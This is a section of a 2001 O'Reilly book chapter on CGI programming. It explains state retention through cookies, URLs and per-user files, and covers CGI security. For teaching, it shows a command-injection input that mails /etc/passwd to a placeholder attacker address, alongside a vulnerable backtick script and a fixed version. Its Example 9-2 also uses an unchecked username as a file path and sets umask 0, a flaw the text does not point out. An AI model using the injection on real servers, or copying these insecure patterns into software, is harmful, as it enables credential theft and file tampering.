
9.4. Important Considerations for CGI Scripts
Now you have seen the basic operation of a CGI transaction: a client sends information, usually via form data, to the web server. The server then executes the CGI program, passing it the information. The CGI program then performs its magic and sends the output back to the server, where it is relayed to the client. From this point, you must make the leap from understanding how a CGI program works to understanding what makes them so popular.
While you've seen enough in this chapter to put together a rudimentary working CGI program, there are some critical topics you should learn before putting together real programs with MySQL or mSQL. First, you have to learn how to support multiple forms. You also need to study some security features that prevent malicious users from snooping or removing files on your site.
9.4.1. State Retention
Although it sounds like something done to hardened criminals, state retention is really a vitally important tool in providing advanced services to your users. The problem is this: HTTP is what is known as a `stateless' protocol. That is, the client sends a request to the server, the server returns data to the client and both go their separate ways. The server keeps no special information about the client that would aid it in any future transactions. Likewise, there is no guarantee the client will remember anything about the transaction that it could use later. This puts an immediate and significant restriction on the usability of the World Wide Web.
Writing CGI scripts under this protocol is like not having the ability to remember past conversations. Every time you talked to someone, no matter how often you had talked to them before, you would have to reintroduce yourselves and find common ground all over again. Needless to say, this puts a hamper on productivity. Notice in Figure 9-1 that each time the request reaches the CGI program, it is a completely new instance of the program, with no connection to the previous one.

Figure 9-1. Multiple form requests
On the client side of things, the advent of Netscape Navigator introduced a kludge-like solution called HTTP cookies. This involved the creation of a new HTTP header that could be sent back and forth between the client and server, similar to the Content-Type and Location headers. The client browser, upon receiving a cookie header, would save the information in the cookie as well as a domain -- included in the cookie information -- in which the cookie is valid. Then every time the browser accessed a URL within the given domain, the cookie header would be returned to the server for the use of any CGI program on that server.
The cookie method is used mainly to store user IDs. Information about a visitor can be stored in a file on the server machine. A unique ID for that user is then sent as a cookie to the user's browser. Now, whenever the user visits the site, the browser automatically sends the user's ID to the server. The server then passes the ID to the CGI program, which then opens the appropriate file and has access to all of the information about the user; all of this occurring transparently to the user.
Despite its usefulness, most large sites do not use cookies as the only method of state retention. There are a couple of reasons for this. First, not all browsers support cookies. Until very recently, the primary browser for the vision impaired -- not to mention the fast-net connection impaired -- Lynx, did not support cookies. It still does not "officially" support them, but some widely available offshoot versions now do. Secondly, and more importantly, cookies tie the user to a single machine. One of the great innovations of the web is that it is accessible from anywhere in the world. No matter where your web page was created and is stored you can show it off from any Internet-capable machine anywhere. However, if you try to access your cookie enhanced site from a machine other than your own, any personalization performed by the cookies will be lost.
Many sites still use cookies to provide users with personalized pages, but most augment the cookies with a traditional login/password style interface. If the site is accessed from a browser that does not provide a cookie, the page contains a form where a user enters a login name and password that was assigned at the time of his or her first visit. This form is usually small and discreet so as not to distract from the majority of users who have no interest in any kind of personalization, but are just passing through. When a user submits a login name and password via the form, a CGI then finds the correct information file for that user, just as if the name were sent as a cookie. Using this method, a person could log into a personalized web site from anywhere in the world.
Beyond the issue of user preferences and long-term information, a more subtle example of state retention can be provided by looking at popular search engines. When you perform a search through a search service such as AltaVista or Yahoo, you usually get back many more results than can be conveniently displayed. The way the search providers handle this is to show some small number of results -- usually ten or twenty -- combined with some sort of navigation tool that allows you to view the next set of results. While to a casual web surfer, this behavior has become commonplace and expected, the actual implementation is nontrivial and requires state retention.
When the user first makes a query to the search engine, the search engine gathers up all of the results, possibly stopping at some predefined limit. The trick is to then present these results to the user a few at a time, while remembering which user wanted the results and which set of results they wanted next. After stripping out the complexities of the search engine itself we are left with the problem of providing some sequence of information to a user, one page at a time. Consider Example 9-1 as an example CGI script that displays ten lines from a file and presents the user with the ability to view the next or previous ten lines depending on their position in the file.
Example 9-1. State Retention in a CGI Script
#!/usr/bin/perl -w
use CGI;
open(F,"/usr/dict/words") or die("Can't open! $!");
#This is the file that will be displayed. It can be any file.
$output = new CGI;
sub print_range { # This is the main function of the program.
my $start = shift; # The starting line of the file.
my $count = 0; # A placeholder.
my $line = ""; # The current line of the file.
print $output->header, $output->start_html('My Dictionary');
# This starts the HTML with the title 'My Dictionary'.
print "<pre>\n";
while (($count < $start) and ($line = <F>)) { $count++; }
# Skip all of the lines up to the starting line.
while (($count < $start+10) and ($line = <F>) )
{ print $line; $count++; }
# Then print the next ten lines.
my $newnext = $start+10;
my $newprev = $start-10;
# Set up the starting lines for the 'Next' and 'Previous' URLs.
print "</pre><p>";
unless ($start == 0) { # Include a 'Previous' URL unless you're already
# at the beginning.
print qq%<a href="read.cgi?start=$newprev">Previous</a>%;
}
unless (eof) { # Include a 'Next' URL unless you are at the end
# of the file.
print qq% <a href="read.cgi?start=$newnext">Next</a>%;
}
print <<HTML;
</body><html>
HTML
exit(0);
}
# If there is no data provided, start at the beginning.
if (not $output->param) {
&print_range(0);
}
# Else start at the line provided by the data.
&print_range($output->param('start'));This example provides state retention using the simplest possible method. There's no problem keeping the data persistent, because we've stored it in a file on the server. All we need to know is where to start printing. So the script simply includes in the URL the starting point for the next or previous group of lines, all of the information needed to generate any subsequent pages.
However, once your needs grow beyond paging through a file, relying on the URL can become cumbersome. One way to lighten the burden is to use HTML forms and to include the state information in <INPUT> tags of type HIDDEN. This method can go far and is used by many sites today to link together related CGI programs or to stretch out the usefulness of one CGI program as in the dictionary example. Instead of referring to a specific item -- such as the starting page -- the data in the URL could refer to an automatically generated user ID number.
This is how AltaVista and the other search engines work. Your initial search generates a user ID number which is hidden in the subsequent URLs. This user ID number refers to one or more files on the server machine that contain the results of your query. Two more values are included in the URL: your current position in the results file, and the direction in wish you want to view next. These three values are all that are needed to provide the powerful navigation system used by the big search services.
There is still something missing, though. The file used in the example, /usr/dict/words, is a very big file. What if we got tired of reading it halfway through but wanted to come back to it later? Unless I peeked at the URL of the next link, we would have no way of getting back to where we left off. Even AltaVista does not provide this. If you restart your computer or use a different one, there is no way to get back to your old search without reentering the query. However, this long-term state retention is the basis of the personalized web sites we mentioned earlier and it is worth examining how this would work. Example 9-2 is a modified version of Example 9-1.
Example 9-2. Robust State Retention
#!/usr/bin/perl -w
use CGI;
umask 0;
open(F,"/usr/dict/words") or die("Can't open! $!");
chdir("users") or die("Can't chdir! $!");
# This is the directory where all of the user information will
# be stored.
$output = new CGI;
if (not $output->param) {
print $output->header, $output->start_html('My Dictionary');
print <<HTML;
<FORM ACTION="read2.cgi" METHOD=POST>
<p>Enter your username:
<INPUT NAME="username" SIZE=30>
<p>
</form></body></html>
HTML
exit(0);
}
$user = $output->param('username');
## If a file for the user does not exist, create one and set the
## Starting value to '0'.
if ( not -e "$user" ) {
open (U, ">$user") or die("Can't open! $!");
print U "0\n";
close U;
&print_range('0');
## Else, if the user does exist, and the URL didn't specify
## a starting value, read the users last value and start there.
} elsif ( not $output->param('start') ) {
open(U,"$user") or die("Can't open user! $!");
$start = <U>; close U;
chomp $start;
&print_range($start);
## Else, if the user does exist, and the URL did specify
## a starting value, write the starting value to the user's
## file and then start printing.
} else {
open(U,">$user") or die("Can't open user to write! $!");
print U $output->param('start'), "\n";
close U;
&print_range($output->param('start'));
}
sub print_range {
my $start = shift;
my $count = 0;
my $line = "";
print $output->header, $output->start_html('My Dictionary');
print "<pre>\n";
while (($count < $start) and ($line = <F>)) { $count++; }
while (($count < $start+10) and ($line = <F>) )
{ print $line; $count++; }
my $newnext = $start+10;
my $newprev = $start-10;
print "</pre><p>";
unless ($start == 0) {
print
qq%<a href="read2.cgi?start=$newprev&username=$user">Previous</a>%;
}
unless (eof) {
print
qq% <a href="read2.cgi?start=$newnext&username=$user">Next</a>%;
# Note that the 'username' has been added to the URL.
# Otherwise the CGI would forget which user it was dealing with.
}
print $output->end_html;
exit(0);
}9.4.2. Security
When it comes to running Internet servers, whether they are HTTP servers or otherwise, maintaining security is a primary concern. CGI, with its exchange of information between client and server, raises several important security related issues. The CGI protocol itself was designed to be reasonably secure. The information sent to the CGI program from the server is sent via the standard input or an environment variable, both secure methods. But once the CGI program has control of the data, there are no restrictions on what it can do. A poorly written CGI program can allow a malicious user to gain access to the server system. Consider the following CGI program:
#!/usr/bin/perl -w
use CGI;
my $output = new CGI;
my $username = $output->param('username');
print $output->header, $output->start_html('Finger Output'),
"<pre>", `finger $username`, "</pre>", $output->end_html;This program provides a functional CGI interface to the finger command. If the program is run as just finger.cgi, it will list all current users on the server system. If run as finger.cgi?username=fred it will finger the user "fred" on the server system. You could even run it as finger.cgi?username=bob@foo.com to finger a remote user. However, if a user ran it as finger.cgi?username=fred;mail+hacker@bar.com</etc/passwd unwanted things could happen. The backtick operator `` in Perl spawns a shell and executes a command returning the result. In this program `finger $username` is used as an easy way to run the finger command and retrieve its output. Most shells, however, allow the grouping of commands on a single line. Any Bourne-like shell does this via the ";" symbol, for example. So `finger fred;mail hacker@bar.com</etc/passwd` will run the finger command and then run mail hacker@bar.com</etc/passwd, possibly sending the entire password file of the server system to an unwanted user.
One solution to this is to parse the incoming form data, looking for possible malicious intent. You could scan for the " ;" character and remove any characters after it, for instance. Another possibility is to make it impossible for such an attack to work, by using alternate methods. The above CGI program could be rewritten as follows:
#!/usr/local/bin/perl -w
use CGI;
my $output = new CGI;
my $username = $output->param('username');
$|++; # Disable buffering. This is to make sure that all the data makes it to
# the client.
print $output->header, $output->start_html('Finger Output'), "<pre>\n";
$pid = open(C_OUT, "-|"); # This is a Perl idiom which spawns a child and opens a
# filehandle pipe between the parent and child.
if ($pid) { # This is the parent.
print <C_OUT>; # Print the output from the child.
print "</pre>", $output->end_html;
exit(0); # End the program.
} elsif (defined $pid) { # This is the child.
$|++; # Disable the buffering in the child as way.
exec('/usr/bin/finger',$username) or die("exec() call failed.");
# This executes the finger program with $username as the first and only
# command line argument.
} else { die("fork() call failed."); } # Error checking.As you can see, this is only a marginally more complex program. But if run as finger.cgi?username=fred;mail+hacker@bar.com</etc/passwd, the finger program is executed with the argument fred;mail hacker@bar.com</etc/passwd as if that were a single username.
NOTE
As an added level of security, this script also executes finger explicitly as /usr/bin/finger. In the unlikely event that the web server passed a strange PATH to your CGI program, running just finger could possibly execute something other than the desired program. Another security step you could take would be to examine the PATH environment variable and make sure it has reasonable values. Eliminating (the current working directory) from PATH is a good idea unless you know for sure where the current directory is and you have a special need to run a program there.
Another important security concern is that of user permissions. By default, a web server runs the CGI program as the same user that the server itself is running. Usually this is a pseudo-user, such as "nobody," with very few permissions. So the CGI program also has very few permissions. This is a generally good thing. This way, if a malicious remote user is able to remote access the server system via the CGI program, little damage can be done. The password-stealing example given earlier is one of the few things that could be done, but actual system damage can usually be contained.
However, running as a limited user also limits the ability of the CGI. If the CGI needs to read or write files, it can do so only in those places where it has permission. In the second persistent state example, for instance, a file is kept for each user. The CGI must have permission to read and write to the directory that contains these files, not to mention the files themselves. One way to do this would be to make the directory the same user as the server with read and write permissions for that user only. However, for a user such as "nobody," only root has that power. If you are a nonroot user you would have to contact your system administrator every time you wanted to change your CGI.
Another choice is to make the directory world readable and writable, essentially removing all protection from it. Since the outside world's only interface with these files is through your program, the danger here is not as great as it seems. However, if a loophole was found in your program, a remote user would have complete access to all of the files, including the ability to destroy them. In addition any legitimate users that are working on the server machine would also have the ability to alter the files. If you going to use this method, it must be on a server machine where all of the users are trusted. In addition, use the open directory only for files that are necessary to the CGI program. In other words, do not put any unnecessary files at risk.
9.4.3. Further Reading
If this is your first exposure to CGI programming, there are a many other places to go from here. Dozens of books have been written on the subject, and many of them assume no programming knowledge at all. CGI Programming on the World Wide Web from O'Reilly and Associates covers the material ranging from basic scripts in various languages to some really amazing tips and tricks. Free information is also in abundance on the World Wide Web. CGI Made Really Easy at http://www.jmarshall.com/easy/cgi/ is a good starting place.
 |  |  |
| 9.3. The CGI Specification |  | 9.5. CGI and Databases |

Copyright © 2001 O'Reilly & Associates. All rights reserved.